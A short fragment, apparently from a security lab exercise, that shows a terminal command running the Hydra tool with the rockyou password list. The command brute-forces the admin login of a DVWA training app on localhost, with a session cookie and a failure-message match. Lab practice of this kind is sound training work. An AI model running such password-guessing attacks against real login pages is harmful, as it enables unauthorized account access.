 ┌──(misamsonova㉿misamsonova)-[~/Downloads]
└─$ hydra -l admin -P ~/Downloads/rockyou.txt -s 80 localhost http-get-form "
/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Co
okie: security=medium; PHPSESSID=59pjp5mffndbluoj1fas7sh2d0:F=Username and/or
 password incorrect."